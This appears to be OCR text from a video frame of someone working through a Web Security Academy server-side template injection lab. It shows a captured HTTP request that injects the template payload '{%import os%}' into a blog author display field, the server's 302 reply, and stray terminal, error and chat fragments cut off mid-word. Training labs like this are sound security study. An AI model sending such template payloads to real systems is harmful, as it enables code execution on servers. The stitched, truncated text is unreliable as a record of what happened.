 $./EGITIM>/DEV/BRAIN
INVICTUS
No handlers could b
packages/tornado/t
rror: invalid syntax
Pretty Raw \n Actions
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: ac361f921f24529580f54987000b0062.web-security-academy.net
3 Connection: close
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://ac361f921f24529580f54987000b0062.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://ac361f921f24529580f54987000b0062.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=
19
20 blog-post-author-display={%import%20os%}&csrf=
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
antlionguards hmm
199 Yayın tekrarı olacak mı?